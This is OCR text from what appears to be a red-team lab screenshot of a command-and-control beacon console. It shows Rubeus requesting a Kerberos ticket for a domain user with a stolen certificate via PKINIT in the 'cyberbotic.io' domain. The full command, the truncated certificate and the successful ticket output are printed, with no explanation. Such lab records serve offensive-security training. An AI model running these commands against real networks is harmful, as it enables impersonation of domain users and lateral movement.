 external internal listener user computer
10.10.5.110 10.10.5.110 http-80 Administrator * WINDOWS-DEV
10.10.15.254 10.10.15.254 http-80 iyates WKSTN-3
Event Log X Beacon 10.10.15.254@4820 X
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe asktgt /user:nglover
/certificate:MIIMtwIBAzCCDH0GCSqGSIb3DQEHAaCCDG4EggxqMIIMZjCCBqcGCSqGSIb3DQEHBqCCBpgwggaUAgEAMIIGjQYJKoZIhvcNAQcBMBwGCiqGSIb3DQEMAQYwDgQI80Mv+VW6MeMCAggAgIIGYO1Juze1jwots0Ko+peAZAdz8KPThGSdsD6eypYFzU3rlpLW6Ds5W3
/password:123 /aes256 /nowrap
[*] Tasked beacon to run .NET program: Rubeus.exe asktgt /user:nglover
/certificate:MIIMtwIBAzCCDH0GCSqGSIb3DQEHAaCCDG4EggxqMIIMZjCCBqcGCSqGSIb3DQEHBqCCBpgwggaUAgEAMIIGjQYJKoZIhvcNAQcBMBwGCiqGSIb3DQEMAQYwDgQI80Mv+VW6MeMCAggAgIIGYO1Juze1jwots0Ko+peAZAdz8KPThGSdsD6eypYFzU3rlpLW6Ds5W3
/password:123 /aes256 /nowrap
[+] host called home, sent: 594083 bytes
[+] received output:
Rubeus
v2.1.1
[*] Action: Ask TGT
[+] received output:
[*] Using PKINIT with etype rc4_hmac and subject: CN=Isabel Yates, CN=Users, DC=cyberbotic, DC=io
[*] Building AS-REQ (w/ PKINIT preauth) for: 'cyberbotic.io\nglover'
[+] received output:
[*] Using domain controller: 10.10.15.75:88
[+] received output:
[+] TGT request successful!
[+] received output:
[*] base64(ticket.kirbi):
doIGDjCCBgqgAwIBBaEDAgEWooIFITCCBR1hggUZMIIFFaADAgEFoQ8bDUNZQkVSQk9USUMuSU+iIjAgoAMCAQKhGTAXGwZrcmJ0Z3QbDWN5YmVyYm90aWMuaW+jggTXMIIE06ADAgESoQMCAQKiggTFBIIEwa++YE9BsWEtpDmfgBkpOdZdwmxamBGJgrZeSgV1lC9T6UFiX
[WKSTN-3] iyates/4820 (x64)